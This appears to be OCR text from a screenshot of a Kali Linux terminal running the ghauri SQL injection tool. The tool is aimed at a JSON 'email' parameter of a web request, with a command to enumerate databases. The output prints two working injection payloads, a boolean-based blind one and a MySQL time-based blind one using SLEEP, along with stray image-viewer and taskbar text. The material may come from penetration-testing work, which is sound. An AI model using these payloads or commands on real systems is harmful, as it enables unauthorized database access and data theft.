 Edit
2.png
┌──(kali㉿kali)-[~/Desktop/ ]
└─$ ghauri -r req.txt --batch --batch -p email --dbs
{1.4.2}
https://github.com/r0oth3x49
An advanced SQL injection detection & exploitation tool.
[*] starting @ 04:15:30 /2025-03-22/
[04:15:30] [INFO] parsing HTTP request from 'req.txt'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[04:15:30] [INFO] testing connection to the target URL
Ghauri resumed the following injection point(s) from stored session:
---
Parameter: JSON email ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"tableName":"users","email":"ys07cwz6g6@smykwb.com' AND 01262=1262-- wXyW","order":{"id":"desc"},"limit":1,"columns":["id","email"],"conditions":{"email":"ys07c
wz6g6@smykwb.com' AND 01262=1262-- wXyW"}}
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind (IF - comment)
Payload: {"tableName":"users","email":"ys07cwz6g6@smykwb.com'XOR(if(now()=sysdate(),SLEEP(9),0))XOR'Z","order":{"id":"desc"},"limit":1,"columns":["id","email"],"condition
s":{"email":"ys07cwz6g6@smykwb.com'XOR(if(now()=sysdate(),SLEEP(9),0))XOR'Z"}}
1750 x 722
196.6 KB
100%
3
31°C
Haze
Search
ENG
IN
10:39 AM
23-04-2025